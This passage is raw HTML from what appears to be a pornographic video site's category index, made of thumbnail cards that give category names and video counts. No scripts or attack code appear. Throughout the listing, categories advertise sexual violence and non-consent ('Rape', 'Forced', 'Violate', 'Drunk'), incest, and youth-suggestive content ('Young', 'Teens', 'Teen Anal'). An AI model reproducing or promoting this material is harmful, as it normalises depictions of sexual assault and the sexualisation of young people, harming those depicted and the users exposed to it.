                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a1c15b2452738c40" src="/thumbs/832/11655697522171808832_0.jpg" alt="Hairy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">305 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Hairy</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/120455250/Pornstar/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e0e118559" src="/thumbs/113/13554958834141857113_0.jpg" alt="Pornstar" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">718 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Pornstar</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/118685778/Lingerie/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33eeca8f0a7" src="/thumbs/471/13554958837876322471_0.jpg" alt="Lingerie" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">407 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Lingerie</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/122683474/Secretary/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33ebfcb84a7" src="/thumbs/863/13554958837123613863_0.jpg" alt="Secretary" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">244 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Secretary</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e895e77a2" src="/thumbs/442/13554958836210497442_0.jpg" alt="Deep Throat" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">2493 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Deep Throat</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/123535442/Uniform/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33eac0a9508" src="/thumbs/504/13554958836792202504_0.jpg" alt="Uniform" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">228 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Uniform</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/115146834/Double Anal/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e149acf84" src="/thumbs/828/13554958834251517828_0.jpg" alt="Double Anal" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">193 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Double Anal</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/115802194/First Time/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="8f8dfa914c7eb405" src="/thumbs/301/10344199421100471301_0.jpg" alt="First Time" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">411 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>First Time</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/124059730/Whore/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e1e1415d7" src="/thumbs/631/13554958834410460631_0.jpg" alt="Whore" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">354 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Whore</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/111345746/Incest/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1066ea0672" src="/thumbs/482/3824942638246266482_0.jpg" alt="Incest" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">632 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Incest</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/115015762/Drunk/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="47f49521365fe877" src="/thumbs/7/5184933040888998007_0.jpg" alt="Drunk" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1168 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Drunk</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/113180754/Bus/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="8ecb12afbba0a9c1" src="/thumbs/457/10289338319634475457_0.jpg" alt="Bus" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">20 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Bus</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/110755922/Rape/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13512bed4683665f" src="/thumbs/983/1391942057924453983_0.jpg" alt="Rape" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">3370 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Rape</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/110821458/Forced/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10b136aad9" src="/thumbs/289/3824942639492803289_0.jpg" alt="Forced" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">7155 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Forced</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/121110610/Son/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d7db96b76783f3c8" src="/thumbs/344/15554191452514022344_0.jpg" alt="Son" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">200 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Son</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/123797586/Young/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d708c4b2d23dc17e" src="/thumbs/862/15494850790278676862_0.jpg" alt="Young" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1479 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Young</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/116523090/Gangbang/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10ebac1e10" src="/thumbs/24/3824942640473579024_0.jpg" alt="Gangbang" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1059 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Gangbang</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/120979538/Rimjob/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e38b3ae54" src="/thumbs/508/13554958834857127508_0.jpg" alt="Rimjob" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">63 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Rimjob</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/124190802/Wrestling/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="8b426aa7b650a7cd" src="/thumbs/237/10034700188285708237_0.jpg" alt="Wrestling" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">51 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Wrestling</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/119078994/Mature/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="e51f8da5d5edac57" src="/thumbs/95/16510070502361771095_0.jpg" alt="Mature" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1934 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Mature</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/117702738/Hotel/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="8686c4fd9f3d13f0" src="/thumbs/456/9693651841538921456_0.jpg" alt="Hotel" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">81 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Hotel</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/117440594/Hardcore/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10db85ccf2" src="/thumbs/434/3824942640202632434_0.jpg" alt="Hardcore" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">4249 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Hardcore</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/117637202/Homemade/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="8bb141df6b8f84ba" src="/thumbs/402/10065899069987849402_0.jpg" alt="Homemade" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1466 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Homemade</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/119406674/Nude/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f8c5bd8b52e36f42" src="/thumbs/34/17925942297906868034_0.jpg" alt="Nude" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">84 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Nude</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/124125266/Wife/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="9cf37746f1c306f4" src="/thumbs/844/11309514235844953844_0.jpg" alt="Wife" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1214 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Wife</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/110952530/Violent/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="6fcb446a8b3341b8" src="/thumbs/392/8055607582874878392_0.jpg" alt="Violent" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1084 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Violent</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/112525394/Big Cock/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="fc9211d2c93061ba" src="/thumbs/162/18199628641173791162_0.jpg" alt="Big Cock" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1797 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Big Cock</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/119275602/Milf/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed102acdd77b" src="/thumbs/491/3824942637237786491_0.jpg" alt="Milf" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">2408 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Milf</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/121438290/Shower/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a8f45731036997d2" src="/thumbs/122/12174451560711559122_0.jpg" alt="Shower" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">69 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Shower</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/123076690/Teens/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7236c54a97f5ce59" src="/thumbs/665/8229982293233880665_0.jpg" alt="Teens" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">5058 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Teens</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/117768274/Indian/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="96236bd8a8ec401e" src="/thumbs/526/10818609308165226526_0.jpg" alt="Indian" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">450 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Indian</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/112263250/BDSM/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed109c5fe860" src="/thumbs/480/3824942639143184480_0.jpg" alt="BDSM" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">2845 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>BDSM</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/116392018/Full Movie/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="b3138f975297b43d" src="/thumbs/461/12903815237435110461_0.jpg" alt="Full Movie" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">177 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Full Movie</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/115081298/Double/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e63fe07b3" src="/thumbs/339/13554958835583420339_0.jpg" alt="Double" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">369 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Double</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/116260946/French/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="8888af67960331f0" src="/thumbs/592/9838306245424132592_0.jpg" alt="French" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">126 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>French</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/123863122/Vintage/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="9e33a846538e0c17" src="/thumbs/567/11399640101807852567_0.jpg" alt="Vintage" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">134 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Vintage</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/117833810/Interracial/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="9c45c3a34096dde6" src="/thumbs/878/11260621549240507878_0.jpg" alt="Interracial" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1280 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Interracial</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/123666514/Ugly/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc5586cea7d27239" src="/thumbs/561/13570901274287829561_0.jpg" alt="Ugly" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">46 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Ugly</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/111083602/Violate/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed103db5cccc" src="/thumbs/996/3824942637554977996_0.jpg" alt="Violate" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">35 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Violate</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="8476f72cee0aaba8" src="/thumbs/368/9545088232602643368_0.jpg" alt="Machine Sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">81 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Machine Sex</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/119996498/Panties/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="ea6c4f3cdfc3d976" src="/thumbs/294/16891963425230674294_0.jpg" alt="Panties" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">149 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Panties</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/111607890/Amateur/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2b848f7e6e4a73dc" src="/thumbs/188/3135789013735732188_0.jpg" alt="Amateur" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">4193 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Amateur</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/117243986/Hollywood/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="be029c24607da57f" src="/thumbs/967/13691677497211331967_0.jpg" alt="Hollywood" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">30 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Hollywood</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/115408978/European/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d4a2d6de813fdd79" src="/thumbs/809/15322045133407378809_0.jpg" alt="European" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">424 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>European</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/120324178/Pissing/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="c9af4d3839d57611" src="/thumbs/969/14532919426431677969_0.jpg" alt="Pissing" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">144 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Pissing</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/122290258/Swallow/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="999c7d3639b5387c" src="/thumbs/316/11068859656019720316_0.jpg" alt="Swallow" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">238 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Swallow</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/118489170/Latina/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f8e1a701d7656485" src="/thumbs/925/17933798817516577925_0.jpg" alt="Latina" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">699 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Latina</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/122224722/Spanish/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="893801335c96581b" src="/thumbs/667/9887654302000240667_0.jpg" alt="Spanish" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">58 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Spanish</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/113573970/Cheating/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1054f11b68" src="/thumbs/712/3824942637944740712_0.jpg" alt="Cheating" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">197 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Cheating</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/111935570/Ass/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10151c9820" src="/thumbs/864/3824942636873848864_0.jpg" alt="Ass" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">2499 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Ass</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/116719698/Twinks/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed100d2aa81b" src="/thumbs/731/3824942636740552731_0.jpg" alt="Twinks" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">195 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Twinks</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/119603282/Office/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed103fd15719" src="/thumbs/305/3824942637590337305_0.jpg" alt="Office" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">240 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Office</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2dd328e929bea3a9" src="/thumbs/137/3302027933685556137_0.jpg" alt="Teen Anal" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1207 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Teen Anal</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/115540050/Facial/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d10871959bc41939" src="/thumbs/657/15062413841118009657_0.jpg" alt="Facial" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">774 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Facial</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/118554706/Lesbian/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="6c28158ca73498b7" src="/thumbs/103/7793502849009490103_0.jpg" alt="Lesbian" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">612 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Lesbian</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/113770578/Compilation/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d2ece3b8bd7fb4b3" src="/thumbs/147/15198773225061332147_0.jpg" alt="Compilation" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">246 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Compilation</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/122552402/Swingers/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="e27f16288d86882b" src="/thumbs/899/16320787938042873899_0.jpg" alt="Swingers" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">109 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Swingers</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/119734354/Old Man/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="9ebaf794cd5023bc" src="/thumbs/692/11437726422132597692_0.jpg" alt="Old Man" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">716 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Old Man</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/118751314/Maid/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="cd5fea698f5962e8" src="/thumbs/776/14798804639660204776_0.jpg" alt="Maid" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">73 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Maid</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/115998802/Footjob/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f329774d8e497d9b" src="/thumbs/435/17521667000244993435_0.jpg" alt="Footjob" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">71 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Footjob</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/118423634/Latex/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="95d9dd45267f5ce2" src="/thumbs/794/10797904870665837794_0.jpg" alt="Latex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">70 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Latex</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
